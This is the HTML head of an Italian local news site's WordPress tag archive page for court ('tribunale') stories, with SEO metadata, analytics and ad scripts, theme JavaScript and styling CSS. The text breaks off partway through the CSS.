

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ilgranchio.it/tag-notizie/tribunale/
body_size: 21748
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="it-IT" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="it-IT" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="it-IT" prefix="og: https://ogp.me/ns#"> <!--<![endif]-->
<head>
    <title>tribunale Archivi - Il Granchio - Notizie Anzio e Nettuno Online</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://ilgranchio.it/xmlrpc.php" />
    <link rel="icon" type="image/png" href="https://ilgranchio.it/wp-content/uploads/2023/01/IlGranchioit_logo_sito.png"><link rel="apple-touch-icon" sizes="76x76" href="https://ilgranchio.it/wp-content/uploads/2023/01/logo-ucraina_bis.png"/><link rel="apple-touch-icon" sizes="120x120" href="https://ilgranchio.it/wp-content/uploads/2023/01/logo-ucraina_bis.png"/><link rel="apple-touch-icon" sizes="152x152" href="https://ilgranchio.it/wp-content/uploads/2023/01/logo-ucraina_bis.png"/><link rel="apple-touch-icon" sizes="114x114" href="https://ilgranchio.it/wp-content/uploads/2023/01/logo-ucraina_bis.png"/><link rel="apple-touch-icon" sizes="144x144" href="https://ilgranchio.it/wp-content/uploads/2023/01/logo-ucraina_bis.png"/>
<!-- Ottimizzazione per i motori di ricerca di Rank Math - https://rankmath.com/ -->
<meta name="description" content="tribunale Archivi - Il Granchio - Notizie Anzio e Nettuno Online"/>
<meta name="robots" content="index, follow, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://ilgranchio.it/tag-notizie/tribunale/" />
<meta property="og:locale" content="it_IT" />
<meta property="og:type" content="article" />
<meta property="og:title" content="tribunale Archivi - Il Granchio - Notizie Anzio e Nettuno Online" />
<meta property="og:description" content="tribunale Archivi - Il Granchio - Notizie Anzio e Nettuno Online" />
<meta property="og:url" content="https://ilgranchio.it/tag-notizie/tribunale/" />
<meta property="og:site_name" content="Il Granchio" />
<meta property="article:publisher" content="https://www.facebook.com/ilgranchio.it" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="tribunale Archivi - Il Granchio - Notizie Anzio e Nettuno Online" />
<meta name="twitter:description" content="tribunale Archivi - Il Granchio - Notizie Anzio e Nettuno Online" />
<meta name="twitter:site" content="@IlGranchio1992" />
<meta name="twitter:label1" content="Articoli" />
<meta name="twitter:data1" content="8" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"NewsMediaOrganization","@id":"https://ilgranchio.it/#organization","name":"Il Granchio, notizie Anzio e Nettuno","url":"https://ilgranchio.it","sameAs":["https://www.facebook.com/ilgranchio.it","https://twitter.com/IlGranchio1992","https://www.youtube.com/user/IlGranchio1992"],"logo":{"@type":"ImageObject","@id":"https://ilgranchio.it/#logo","url":"https://ilgranchio.it/wp-content/uploads/2023/01/IlGranchioit_logo_sito.png","contentUrl":"https://ilgranchio.it/wp-content/uploads/2023/01/IlGranchioit_logo_sito.png","caption":"Il Granchio","inLanguage":"it-IT","width":"300","height":"113"}},{"@type":"WebSite","@id":"https://ilgranchio.it/#website","url":"https://ilgranchio.it","name":"Il Granchio","publisher":{"@id":"https://ilgranchio.it/#organization"},"inLanguage":"it-IT"},{"@type":"CollectionPage","@id":"https://ilgranchio.it/tag-notizie/tribunale/#webpage","url":"https://ilgranchio.it/tag-notizie/tribunale/","name":"tribunale Archivi - Il Granchio - Notizie Anzio e Nettuno Online","isPartOf":{"@id":"https://ilgranchio.it/#website"},"inLanguage":"it-IT"}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel='dns-prefetch' href='//fundingchoicesmessages.google.com' />
<link rel="alternate" type="application/rss+xml" title="Il Granchio - Notizie Anzio e Nettuno Online &raquo; Feed" href="https://ilgranchio.it/feed/" />
<link rel="alternate" type="application/rss+xml" title="Il Granchio - Notizie Anzio e Nettuno Online &raquo; Feed dei commenti" href="https://ilgranchio.it/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Il Granchio - Notizie Anzio e Nettuno Online &raquo; tribunale Feed del tag" href="https://ilgranchio.it/tag-notizie/tribunale/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='wpra-lightbox-css' href='https://ilgranchio.it/wp-content/plugins/wp-rss-aggregator/core/css/jquery-colorbox.css?ver=1.4.33' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='wp-components-css' href='https://ilgranchio.it/wp-includes/css/dist/components/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-preferences-css' href='https://ilgranchio.it/wp-includes/css/dist/preferences/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-editor-css' href='https://ilgranchio.it/wp-includes/css/dist/block-editor/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='popup-maker-block-library-style-css' href='https://ilgranchio.it/wp-content/plugins/popup-maker/dist/packages/block-library-style.css?ver=dbea705cfafe089d65f1' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://ilgranchio.it/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='cmplz-general-css' href='https://ilgranchio.it/wp-content/plugins/complianz-gdpr/assets/css/cookieblocker.min.css?ver=1767965075' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto+Condensed%3A400%2C500%2C700&#038;display=swap&#038;ver=5.4.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://ilgranchio.it/wp-content/themes/Newsmag/style.css?ver=5.4.3.4' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        /* custom css - generated by TagDiv Composer */
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
/*# sourceURL=td-theme-inline-css */
</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://ilgranchio.it/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=4.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://ilgranchio.it/wp-content/plugins/td-composer/legacy/Newsmag/assets/css/td_legacy_main.css?ver=02f7892c77f8d92ff3a6477b3d96dee8' type='text/css' media='all' />
<script type="text/javascript" src="https://ilgranchio.it/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://ilgranchio.it/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>

<!-- Snippet del tag Google (gtag.js) aggiunto da Site Kit -->
<!-- Snippet Google Analytics aggiunto da Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-NGWZBKF" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["ilgranchio.it"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-NGWZBKF");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://ilgranchio.it/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://ilgranchio.it/wp-json/wp/v2/tags/6381" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ilgranchio.it/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="Site Kit by Google 1.170.0" />			<style>.cmplz-hidden {
					display: none !important;
				}</style>
<!-- Meta tag Google AdSense aggiunti da Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- Fine dei meta tag Google AdSense aggiunti da Site Kit -->
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://ilgranchio.it/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><!--[if IE  8]><link rel="stylesheet" type="text/css" href="https://ilgranchio.it/wp-content/plugins/js_composer/assets/css/vc-ie8.min.css" media="screen"><![endif]-->
<!-- Snippet Google AdSense aggiunto da Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9050775028509908&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- Termina lo snippet Google AdSense aggiunto da Site Kit -->

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/ilgranchio.it\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=5.4.3.4";
var td_get_template_directory_uri="https:\/\/ilgranchio.it\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="";
var tds_header_style="8";
var td_please_wait="Un momento...";
var td_email_user_pass_incorrect="User e password errati!";
var td_email_user_incorrect="Email o username errati!";
var td_email_incorrect="Email errata!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#3fabcf";
var tds_smart_sidebar="enabled";
var tdThemeName="Newsmag";
var tdThemeNameWl="Newsmag";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="ef996eb21f";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["Gennaio","Febbraio","Marzo","Aprile","Maggio","Giugno","Luglio","Agosto","Settembre","Ottobre","Novembre","Dicembre"],"month_names_short":["Gen","Feb","Mar","Apr","Mag","Giu","Lug","Ago","Set","Ott","Nov","Dic"],"day_names":["domenica","luned\u00ec","marted\u00ec","mercoled\u00ec","gioved\u00ec","venerd\u00ec","sabato"],"day_names_short":["Dom","Lun","Mar","Mer","Gio","Ven","Sab"]};
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
/* custom css - generated by TagDiv Composer */
    

body {
	background-color:#f8f8f8;
}
.td-header-border:before,
    .td-trending-now-title,
    .td_block_mega_menu .td_mega_menu_sub_cats .cur-sub-cat,
    .td-post-category:hover,
    .td-header-style-2 .td-header-sp-logo,
    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_calendar tfoot a:hover,
    .td-footer-container .widget_search .wpb_button:hover,
    .td-scroll-up-visible,
    .dropcap,
    .td-category a,
    input[type="submit"]:hover,
    .td-post-small-box a:hover,
    .td-404-sub-sub-title a:hover,
    .td-rating-bar-wrap div,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_smart_list_3 .td-sml3-top-controls i:hover,
    .td_smart_list_3 .td-sml3-bottom-controls i:hover,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .td-read-more a:hover,
    .td-login-wrap .btn,
    .td_display_err,
    .td-header-style-6 .td-top-menu-full,
    #bbpress-forums button:hover,
    #bbpress-forums .bbp-pagination .current,
    .bbp_widget_login .button:hover,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-post-text-content .more-link-wrap:hover a,
    #buddypress div.item-list-tabs ul li > a span,
    #buddypress div.item-list-tabs ul li > a:hover span,
    #buddypress input[type=submit]:hover,
    #buddypress a.button:hover span,
    #buddypress div.item-list-tabs ul li.selected a span,
    #buddypress div.item-list-tabs ul li.current a span,
    #buddypress input[type=submit]:focus,
    .td-grid-style-3 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-4 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-5 .td-big-grid-post .td-module-thumb:after,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .td-weather-week:before,
    .td-weather-information:before,
     .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_square_btn, 
    .td_outlined_btn:hover {
        background-color: #3fabcf;
    }

    @media (max-width: 767px) {
        .td-category a.td-current-sub-category {
            background-color: #3fabcf;
        }
    }

    .woocommerce .onsale,
    .woocommerce .woocommerce a.button:hover,
    .woocommerce-page .woocommerce .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce .woocommerce .product a.button:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .woocommerce.widget .ui-slider .ui-slider-handle,
    .vc_btn-black:hover,
	.wpb_btn-black:hover,
	.item-list-tabs .feed:hover a,
	.td-smart-list-button:hover {
    	background-color: #3fabcf;
    }

    .td-header-sp-top-menu .top-header-menu > .current-menu-item > a,
    .td-header-sp-top-menu .top-header-menu > .current-menu-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > .current-category-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > li > a:hover,
    .td-header-sp-top-menu .top-header-menu > .sfHover > a,
    .top-header-menu ul .current-menu-item > a,
    .top-header-menu ul .current-menu-ancestor > a,
    .top-header-menu ul .current-category-ancestor > a,
    .top-header-menu ul li > a:hover,
    .top-header-menu ul .sfHover > a,
    .sf-menu ul .td-menu-item > a:hover,
    .sf-menu ul .sfHover > a,
    .sf-menu ul .current-menu-ancestor > a,
    .sf-menu ul .current-category-ancestor > a,
    .sf-menu ul .current-menu-item > a,
    .td_module_wrap:hover .entry-title a,
    .td_mod_mega_menu:hover .entry-title a,
    .footer-email-wrap a,
    .widget a:hover,
    .td-footer-container .widget_calendar #today,
    .td-category-pulldown-filter a.td-pulldown-category-filter-link:hover,
    .td-load-more-wrap a:hover,
    .td-post-next-prev-content a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover .entry-title a,
    .td-search-query,
    .header-search-wrap .td-drop-down-search .result-msg a:hover,
    .td_top_authors .td-active .td-authors-name a,
    .post blockquote p,
    .td-post-content blockquote p,
    .page blockquote p,
    .comment-list cite a:hover,
    .comment-list cite:hover,
    .comment-list .comment-reply-link:hover,
    a,
    .white-menu #td-header-menu .sf-menu > li > a:hover,
    .white-menu #td-header-menu .sf-menu > .current-menu-ancestor > a,
    .white-menu #td-header-menu .sf-menu > .current-menu-item > a,
    .td_quote_on_blocks,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums #subscription-toggle a:hover,
    #bbpress-forums #favorite-toggle a:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a:hover,
    .td-pulldown-filter-display-option:hover,
    .td-pulldown-filter-display-option .td-pulldown-filter-link:hover,
    .td_normal_slide .td-wrapper-pulldown-filter .td-pulldown-filter-list a:hover,
    #buddypress ul.item-list li div.item-title a:hover,
    .td_block_13 .td-pulldown-filter-list a:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover i,
    .td-sub-footer-container a:hover,
    .td-instagram-user a,
    .td_outlined_btn,
    body .td_block_list_menu li.current-menu-item > a,
    body .td_block_list_menu li.current-menu-ancestor > a,
    body .td_block_list_menu li.current-category-ancestor > a{
        color: #3fabcf;
    }

    .td-mega-menu .wpb_content_element li a:hover,
    .td_login_tab_focus {
        color: #3fabcf !important;
    }

    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_tag_cloud a:hover,
    .post .td_quote_box,
    .page .td_quote_box,
    .td-login-panel-title,
    #bbpress-forums .bbp-pagination .current,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .page-template-page-pagebuilder-latest .td-instagram-user,
     .td_outlined_btn {
        border-color: #3fabcf;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after,
    .item-list-tabs .feed:hover {
        border-color: #3fabcf !important;
    }


    
    .td-pb-row [class*="td-pb-span"],
    .td-pb-border-top,
    .page-template-page-title-sidebar-php .td-page-content > .wpb_row:first-child,
    .td-post-sharing,
    .td-post-content,
    .td-post-next-prev,
    .author-box-wrap,
    .td-comments-title-wrap,
    .comment-list,
    .comment-respond,
    .td-post-template-5 header,
    .td-container,
    .wpb_content_element,
    .wpb_column,
    .wpb_row,
    .white-menu .td-header-container .td-header-main-menu,
    .td-post-template-1 .td-post-content,
    .td-post-template-4 .td-post-sharing-top,
    .td-header-style-6 .td-header-header .td-make-full,
    #disqus_thread,
    .page-template-page-pagebuilder-title-php .td-page-content > .wpb_row:first-child,
    .td-footer-container:before {
        border-color: #e6e6e6;
    }
    .td-top-border {
        border-color: #e6e6e6 !important;
    }
    .td-container-border:after,
    .td-next-prev-separator,
    .td-container .td-pb-row .wpb_column:before,
    .td-container-border:before,
    .td-main-content:before,
    .td-main-sidebar:before,
    .td-pb-row .td-pb-span4:nth-of-type(3):after,
    .td-pb-row .td-pb-span4:nth-last-of-type(3):after {
    	background-color: #e6e6e6;
    }
    @media (max-width: 767px) {
    	.white-menu .td-header-main-menu {
      		border-color: #e6e6e6;
      	}
    }



    
    .td-header-top-menu,
    .td-header-wrap .td-top-menu-full {
        background-color: #126b8a;
    }

    .td-header-style-1 .td-header-top-menu,
    .td-header-style-2 .td-top-bar-container,
    .td-header-style-7 .td-header-top-menu {
        padding: 0 12px;
        top: 0;
    }

    
    .td-header-main-menu {
        background-color: #1e82a4;
    }

    
    .td-header-border:before {
        background-color: #3fabcf;
    }

    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #1e82a4;
        }
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: #1e82a4;
        background: -moz-linear-gradient(top, #1e82a4 0%, #1e82a4 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #1e82a4), color-stop(100%, #1e82a4));
        background: -webkit-linear-gradient(top, #1e82a4 0%, #1e82a4 100%);
        background: -o-linear-gradient(top, #1e82a4 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, #1e82a4 0%, #1e82a4 100%);
        background: linear-gradient(to bottom, #1e82a4 0%, #1e82a4 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#1e82a4', endColorstr='#1e82a4', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i {
        color: #f8f8f8;
    }

    
    #td-mobile-nav .td-register-section .td-login-button {
        color: #1e82a4;
    }


    
    .td-footer-container,
    .td-footer-container .td_module_mx3 .meta-info,
    .td-footer-container .td_module_14 .meta-info,
    .td-footer-container .td_module_mx1 .td-block14-border {
        background-color: #1e82a4;
    }
    .td-footer-container .widget_calendar #today {
    	background-color: transparent;
    }

    
    .td-footer-container a:hover,
    .td-footer-container .td-post-author-name a:hover,
    .td-footer-container .td_module_wrap:hover .entry-title a {
    	color: #f8f8f8;
    }
    .td-footer-container .widget_tag_cloud a:hover {
    	border-color: #f8f8f8;
    }
    .td-footer-container .td_module_mx1 .td-post-author-name a:hover,
    .td-footer-container .td-theme-slider .slide-meta a {
    	color: #fff
    }

    
	.td-footer-container .block-title > span,
    .td-footer-container .block-title > a,
    .td-footer-container .widgettitle,
    .td-footer-container .widget_rss .block-title .rsswidget {
    	color: #1e82a4;
    }


    
    .td-sub-footer-container {
        background-color: #126b8a;
    }
    .td-sub-footer-container:after {
        background-color: transparent;
    }
    .td-sub-footer-container:before {
        background-color: transparent;
    }
    .td-footer-container.td-container {
        border-bottom-width: 0;
    }

    
    .td-sub-footer-container,
    .td-sub-footer-container a {
        color: #ffffff;
    }
    .td-sub-footer-container li a:before {
        background-color: #ffffff;
    }

    
    .td-subfooter-menu li a:hover {
        color: #f8f8f8;
    }

    
    .td_module_1 .td-module-title a {
    	color: #3fabcf;
    }
    
    .td_module_2 .td-module-title a {
    	color: #3fabcf;
    }
    
    .td_module_3 .td-module-title a {
    	color: #3fabcf;
    }
    
    .td_module_4 .td-module-title a {
    	color: #3fabcf;
    }
    
    .td_module_5 .td-module-title a {
    	color: #3fabcf;
    }
    
    .td_module_6 .td-module-title a {
    	color: #3fabcf;
    }
    
    .td_module_7 .td-module-title a {
    	color: #3fabcf;
    }
    
    .td_module_8 .td-module-title a {
    	color: #3fabcf;
    }
    
    .td_module_9 .td-module-title a {
    	color: #3fabcf;
    }
    
    .td_module_10 .td-module-title a {
    	color: #3fabcf;
    }
    
    .td_module_11 .td-module-title a {
    	color: #3fabcf;
    }
    
    .td_module_12 .td-module-title a {
    	color: #3fabcf;
    }
    
    .td_module_13 .td-module-title a {
    	color: #3fabcf;
    }
    
    .td_module_wrap .td-post-author-name a {
    	color: #3fabcf;
    }


    
    .post header h1 {
    	color: #126b8a;
    }
    
    header .td-post-author-name a {
    	color: #1e82a5;
    }
    
    .td-post-content h1,
    .td-post-content h2,
    .td-post-content h3,
    .td-post-content h4,
    .td-post-content h5,
    .td-post-content h6 {
    	color: #3fabcf;
    }
    
    .post blockquote p,
    .page blockquote p {
    	color: #126b8a;
    }
    .post .td_quote_box,
    .page .td_quote_box {
        border-color: #126b8a;
    }

    
    .td-page-header h1 {
    	color: #126b8a;
    }
    
    .td-page-content h1,
    .td-page-content h2,
    .td-page-content h3,
    .td-page-content h4,
    .td-page-content h5,
